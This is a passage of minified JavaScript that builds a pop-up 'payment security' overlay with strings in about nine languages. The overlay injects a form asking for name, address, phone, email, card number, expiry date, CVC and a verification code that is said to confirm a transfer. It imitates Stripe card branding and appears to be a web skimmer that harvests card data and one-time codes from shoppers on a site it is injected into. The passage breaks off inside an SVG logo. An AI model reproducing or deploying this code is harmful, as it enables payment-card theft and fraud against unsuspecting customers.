c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 